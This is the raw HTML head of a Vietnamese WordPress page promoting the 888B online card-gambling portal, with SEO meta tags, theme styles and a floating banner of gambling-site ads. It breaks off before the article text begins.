

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/game-bai-888b/
body_size: 21336
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Link tải 888B tại đây - 888B - Cổng game bài uy tín tầm cỡ châu lục</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="888B luôn dùng phương châm “Sự hài lòng của bạn là mục tiêu hoạt động” làm kim chỉ nam để phát triển - Game bài 888B - Link tải 888B"/>
<link rel="canonical" href="https://gamebai.tv/game-bai-888b/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Link tải 888B tại đây - 888B - Cổng game bài uy tín tầm cỡ châu lục" />
<meta property="og:description" content="888B luôn dùng phương châm “Sự hài lòng của bạn là mục tiêu hoạt động” làm kim chỉ nam để phát triển - Game bài 888B - Link tải 888B" />
<meta property="og:url" content="https://gamebai.tv/game-bai-888b/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="Cơ chế đổi thưởng và bảo mật trên 888b" />
<meta property="article:tag" content="Game bài 888b" />
<meta property="article:tag" content="Giới thiệu về game bài 888b" />
<meta property="article:tag" content="tin-game" />
<meta property="article:tag" content="Tựa game đổi thưởng trên 888b" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2020-05-03T20:12:21+07:00" />
<meta property="article:modified_time" content="2023-08-10T14:38:31+07:00" />
<meta property="og:updated_time" content="2023-08-10T14:38:31+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2020/05/888B-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2020/05/888B-1.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="606" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="888B luôn dùng phương châm “Sự hài lòng của bạn là mục tiêu hoạt động” làm kim chỉ nam để phát triển - Game bài 888B - Link tải 888B" />
<meta name="twitter:title" content="Link tải 888B tại đây - 888B - Cổng game bài uy tín tầm cỡ châu lục" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2020/05/888B-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fgame-bai-888b%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fgame-bai-888b%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/2112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=2112' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
